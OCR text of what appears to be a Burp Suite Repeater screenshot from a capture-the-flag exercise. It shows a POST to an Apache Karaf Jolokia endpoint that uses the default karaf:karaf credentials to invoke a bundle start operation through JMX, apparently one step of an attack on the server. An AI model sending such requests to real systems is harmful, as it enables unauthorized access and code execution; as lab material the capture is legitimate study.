 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.186.63.207:31337 ?
Request
Raw Params Headers Hex
POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
Authorization: Basic a2FyYWY6a2FyYWY=
Content-Type: application/json
Content-Length: 176
{
"type": "EXEC"
"mbean": "org.apache.karaf:name=root,type=bundle",
"operation": "start(java.lang.String)",
"arguments": [
"94"
]
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting